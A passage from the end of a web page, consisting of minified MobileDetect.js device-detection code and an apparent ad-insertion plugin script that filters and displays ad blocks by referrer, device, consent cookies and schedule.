]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 04:38:25 -->